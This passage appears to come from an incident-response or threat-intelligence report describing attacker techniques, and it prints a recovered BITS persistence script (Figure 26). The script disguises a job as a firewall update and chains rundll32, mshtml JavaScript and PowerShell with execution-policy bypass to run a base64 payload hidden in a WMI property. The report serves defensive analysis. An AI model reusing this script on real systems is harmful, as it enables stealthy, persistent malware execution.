 The last thing we’ll mention regarding the report is that it will
outline some of the TTPs uncovered in various
investigations.
Figure 26.
Example of
recovered BITS
persistence
mechanism.
@echo off
bitsadmin /rawreturn /create FirewallPolicyUpdate
bitsadmin /rawreturn /addfile FirewallPolicyUpdate file://c:\windows\system32\
kernel32.dll c:\windows\temp\h.jpg
bitsadmin /rawreturn /setnotifycmdline FirewallPolicyUpdate “rundll32.exe”
“rundll32.exe javascript:”””\..\mshtml,RunHTMLApplication “””;document.
write();new%%20ActiveXObject(“””WScript.Shell”””).Run(“””c:\\windows\\
syswow64\\WindowsPowerShell\\v1.0\\powershell.exe -ep bypass
-Command $s=(gwmi Win32_OSRecoveryConfiguration).DebugFilePath -split
‘\\^|’;$b=$ExecutionContext.InvokeCommand.NewScriptBlock([system.Text.
Encoding]::Unicode.GetString([system.Convert]::FromBase64String($s[0])));icm $b
-ArgumentList @($s[1]);Start-Sleep -Milliseconds 1000;”””,0,true)”
bitsadmin /rawreturn /setpriority FirewallPolicyUpdate high
bitsadmin /resume FirewallPolicyUpdate